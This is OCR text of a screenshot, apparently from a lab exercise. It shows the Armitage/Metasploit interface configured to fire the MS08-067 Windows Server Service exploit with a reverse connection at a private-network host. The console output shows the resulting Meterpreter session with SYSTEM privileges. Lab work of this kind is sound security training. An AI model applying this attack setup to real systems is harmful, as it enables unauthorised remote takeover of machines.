 Aplicaciones Lugares armitage-ArmitageMain jue 19:18 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
NT
Attack 192.168.0.7
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll through
the Server Service. This module is capable of bypassing NX on some operating systems and
service packs. The correct target must be used to prevent the Server Service (along with a
Option Value
LHOST 192.168.0.8
LPORT 25700
RHOST ✚ 192.168.0.7
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X Scan X Hail Mar
Active sessions
===============
Session ID: 1
Name:
Type: meterpret
Info: NT AUTHORITY\SYSTEM @ COTECNOV-264C03
Tunnel: 192.168.0.8:32899 -> 192.168.0.7:30967 (192.168.0.7)
Via: exploit/windows/smb/ms08_067_netapi
Encrypted: true
UUID: 00017171f157bc20/x86=1/windows=1/2018-05-18T00:10:09Z
CheckIn: 22s ago @ 2018-05-17 19:10:11 -0500
Registered: No